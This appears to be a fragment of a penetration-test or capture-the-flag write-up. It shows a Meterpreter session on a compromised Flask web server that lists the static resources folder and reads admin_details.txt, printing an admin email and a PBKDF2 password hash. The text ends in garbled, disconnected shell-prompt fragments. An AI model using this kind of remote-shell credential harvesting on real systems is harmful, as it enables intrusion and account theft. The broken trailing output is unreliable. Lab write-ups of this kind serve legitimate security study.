 meterpreter > ls
Listing: /var/www/Flaskapp/static/resources
===========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100664/rw-rw-r-- 15736 fil 2021-04-15 09:06:29 +0000 KFOmCnqEu92Fr1Mu4mxK.woff2
100664/rw-rw-r-- 1326327 fil 2021-04-15 09:06:29 +0000 Walled-City-03-by-Andy-Yeung-Hong-Kong-Aerial-photography-Lonely-Planet.jpg
100664/rw-rw-r-- 141 fil 2021-04-15 09:06:29 +0000 admin_details.txt
100664/rw-rw-r-- 78635 fil 2021-04-15 09:06:29 +0000 bootstrap.bundle.min.js
100664/rw-rw-r-- 155758 fil 2021-04-15 09:06:29 +0000 bootstrap.min.css
100664/rw-rw-r-- 58072 fil 2021-04-15 09:06:29 +0000 bootstrap.min.js
100664/rw-rw-r-- 15640 fil 2021-04-15 09:06:29 +0000 ieVi2ZhZI2eCN5jzbjEETS9weq8-32meGCQYbw.woff2
100664/rw-rw-r-- 69917 fil 2021-04-15 09:06:29 +0000 jquery-3.3.1.slim.min.js
100664/rw-rw-r-- 88144 fil 2021-04-15 09:06:29 +0000 jquery-3.4.1.min.js
100664/rw-rw-r-- 9683 fil 2021-04-15 09:06:29 +0000 leaflet.css
100664/rw-rw-r-- 125410 fil 2021-04-15 09:06:29 +0000 leaflet.js
100664/rw-rw-r-- 3861 fil 2021-04-15 09:06:29 +0000 ol.css
100664/rw-rw-r-- 542294 fil 2021-04-15 09:06:29 +0000 ol.js
meterpreter > cat admin_details.txt
name: admin
email: admin@vealabs.com
password: pbkdf2:sha256:50000$mqWZ9okN$8840ee19b918c135fcf0f639a4c0efd0425fcee6462d1d59d40493e07ed9ab8b
a.out f
www-data@
total 56
www-data@
www-data@
a.out f
www-data@